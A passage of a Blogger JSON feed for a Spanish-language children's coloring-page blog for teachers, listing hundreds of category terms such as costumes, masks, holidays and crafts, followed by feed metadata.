marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de pintor"},{"term":"disfraz de pirata"},{"term":"disfraz de pizza"},{"term":"disfraz de plátano"},{"term":"disfraz de policia"},{"term":"disfraz de pregrino"},{"term":"disfraz de presidiario"},{"term":"disfraz de príncipe azul"},{"term":"disfraz de pulpo"},{"term":"disfraz de pájaro"},{"term":"disfraz de ratita presumida"},{"term":"disfraz de ratón"},{"term":"disfraz de sandia"},{"term":"disfraz de sol"},{"term":"disfraz de soldado"},{"term":"disfraz de vikingo"},{"term":"disfraz de zorro"},{"term":"disfraz de ángel"},{"term":"disfraz frankenstein"},{"term":"disfraz lluvia"},{"term":"disfraz medieval"},{"term":"disfraz nieve"},{"term":"disfraz rayo"},{"term":"disfraz sobre el reciclaje"},{"term":"dora la exploradora halloween"},{"term":"dragón"},{"term":"drácula"},{"term":"dumbo"},{"term":"día de aragón"},{"term":"día de la alimentación"},{"term":"día de la bandera de Honduras"},{"term":"día de la bandera de Venezuela"},{"term":"día de la bandera panameña"},{"term":"día de la enfermería"},{"term":"día de la familia"},{"term":"día de la independencia Costa rica"},{"term":"día de la independencia Dominicana"},{"term":"día de la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});